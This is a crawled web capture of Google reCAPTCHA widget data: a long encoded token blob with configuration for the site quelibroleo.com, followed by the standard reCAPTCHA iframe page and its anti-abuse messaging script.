OrHR/[base64]/[base64]/Dq8ORwpnCo2jCkAh+w5vDjgfDpsKUKU5Bw6bDtcKyDkvDqsKBw5MuVBnCpEPClsKHwoDCrUoJwonCvB7CjMODw5AJwqY4w7HDkQghGMKhw6/DoGYmN8OOasKoAinDhcKpFzXCjsKAw542woYJYgzCisOnw7IASsOjwrkXa8OUF8ODC8OxKWwCwowCwptCwobDgV/DkUrCmcOewpTCqMKMCcKIw6/CmhDDq8OBecOzSUsYTywAMcKYwo3CmTIAw7fCg0vCjDXCnhhtwoHCssKUw6lMb254w4XDiVTDrMK8e0o0w4gZRMKfw6drwrdRw7DCiWrDnhUBw5AlwqhOw7jDgcOKw7LDucKqw616LsOXw6HDhjjCn8OhClvCnXrDqMO7Az3DjsK/bHXCkcKswr43FSI5wq/DqU0EU8OtT8OHwonCoCbCnMK5QMOMwqjDng9gFAjChifDucKFwq5/[base64]/Ds05Tw6RYGMKaNMOewplHS8KvPF1ew7DCgB/DpMKpwog/HcO8IiYiwoMPwqBJJw/DoWkww6M8w4Zvw5/Cr1XCjCpGw7HDqCw4FFbCrHRCwozCulHDuEvDnMK3SkZcw4TDk1/DhEzDp8KEw7HDkcK9wq8xw4R+JQfCsFBFwqDDv8KmLMKywrzCh8O9wocTJ8OoG8KgwqRuw4Q/WTMqQlPDvsO/w43DsSXDlGfDqmjDlm5mfEMYZSPCtMKiL2wAw7LCrsKKwpNXAsK0woF5SRLComsww7XCm8OXw5jDhHoZbz/Cs3B3wpkrLMOewrnCtjPDnMO8w44ewqQ+w4pFw7VdwpDDksOzw6XCoMOoMMKaw5ESw7rCkjNdaMOlXsKcw57DlsKIwq/Dp8KmacK0w6HCpyFswrxiwpVWfkvDvUDDvzZiYW8+w5VfZ8OPMsKrw6x1D8KMOcOeZwUww5XCrMKFw4HDpmbDiirDuX53w79WwphpwqDCoiphwrjCixIxH8K2wrxrw4vCrMKTw4Q6woMsP8KJc0vDnTJyPsKecAAkwp/[base64]/CjBMww5Bdw6HCs0lBw7YPZ13Cq8KWwqN6w5HCpcOhJ3gswo3CqMKuwq1ED8Oww5oDw63DusODw6s9w4p4woHDmcOZd1zCkUHCn8K7Qn5QwpxQBU/DsMOwD8Kkw5Bdw7tsw6HDncK3w5FXwrXCh8O0w67CqWd5Ui3CpcKzwrTCrmhIw4BrwpfCrVs+wp/Cu1fDuMKbw4x5w4/DksOOwr8AUMOgHcOnwqTDu8KywqdFCHs4w7Ryw7nDrArCpyUGYWZXaVTCvsKaTMK4wqdjBMOUT8OHESppJsOiLhVYwoVIwoJDPsKdCMKjwoTCm0DDoBUINsOjwqrDrx4GScKtDMOuUWo0w63Dk8O+FEPDosKMw6wneQ3Dj8Ovw6BtXMO/[base64]/w7ZUw58DVsKyw7TCnlwSw5AEHhbDscKsw5B0w53DusK7XcKvWQZYKgNYeMOWwqfCr8KMQBBOw4ozw7bDsMOBw78ow5LDth8sw63DqifCn2nCvMKnwrsswo/[base64]/wrQZdjXDlFppEEERw4M1w5xlwo/CqkjDl043NlPDoMOpUAbCjAzDp8KeIQPCmcK+w6/CpMKABn9zOGBsesKdw4sDAFnCqHtdwpjDnhcLwpUVwrbCs8OJLcOAwpLDvMKBDl/CvMOLP8OBwpNAwqDDusKwNWzCmHocw6fClnkbE8O6Q0NXwpXCjsOywozCj8KKKH7Du2ELe8K6FMKWSMKFwpFcC27DnMO0w5/DicOewrfCrcOew4NQGsKMwrfDv8OFJQPDpMK7IsOhw6gjw4TCj8KAwrMkOcKqZMO6wpkswq3DuMKuY3jDvcKmw7PDom9fwo80acKPwpd/d2TDhsKTOEZ2w4nCnQVnwrXDoU7CthTDiELDriluw77DnMKDwo3Cr8O9wqUzHMOGXsKOV8OEKBLCt8KfGnlhwrDDpDl4woY2fBQoLRECw7TDjMOswoDDlsKNw79awoodTi8RwqE+bgzCscOHw47DqcKAw6HCtinCoEY0w73ChsOQL8OkTCLDhnDDqmHCpMKzRS8DZC/ChEfDjMKTwodNaixxw6TDrT4CcnvClHrDhyg4UTTCpsKeSsORZDtlwrFTMsKaw6Yuf1wtScOGwonCo8KtG1dIwr/[base64]/[base64]/DoMK6wpXDhcOnH2hjwohiDgRPWMOrUHbCmsK/c8KQQsKJw5DDt27CgygSwppcw6JJwr/DkUF8CcOcwoDDk1tbw4RjRcKWwo/Cl8O6w7JPScOlGFtNw7jDl8OGWcO8V8OfZ8OxwrBuw6fCiHBiw5tmFzcxw47DhsOKwrvCnCx3cMOfw6HDncOtPcO/N8OmBDwHw7gWw5PDisKQwpXChsOqD8KrwoZBw7lXGcOGwprCjAtwYsOcPMOvwpJmEizDgVLDvnrDjEjDpcKCw7R+w4vDosOyw6xOGTbCuATDhhppw482cGvCiF3CvcK1w4gkB0I0w7TCssKnw5/CtcKAES8Vw4cPwrJUDyVPasKGUxPDsMOqw7PCicK7wp3DjsKFwoXCijLCtsOOEC/[base64]/[base64]/wr7DvsK0UsOVHT7Dr8Kiwo7DhQnClcOrbDHCsMKPalg5w6pvw5/Dh3XDv1XDnsKuw7EzB1LCrlrDlcK5bMO0W8O2Q8O/[base64]/DsSDDqA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KKGSjHwdLBbVmM8NIqwPsR79QMylWcV4mXMO1/uD7Rs\\u003d\x22,1,0,null,1,1768815905280,0,0,[104],null,[35,252],\x22RC-GsaGoMuLl_zKWw\x22,null,null,null,null,null,\x220dAFcWeA6XiespRl8IRthkdqDgPm6rOOMzr7sBQKiODew6Fg0ubsKtT3TLaDkCZGvJJNgiLUK716tXHr6E3BnSCn4EFxyKGTM3zA\x22,1768898705348]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7zhezPzxhyuf9maGQdXhFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768812308412');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>